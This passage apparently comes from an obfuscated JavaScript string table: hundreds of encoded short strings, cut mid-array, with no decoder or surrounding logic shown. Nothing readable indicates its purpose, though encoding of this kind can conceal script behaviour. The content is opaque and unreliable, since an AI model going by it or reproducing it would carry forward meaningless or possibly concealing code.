W','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cS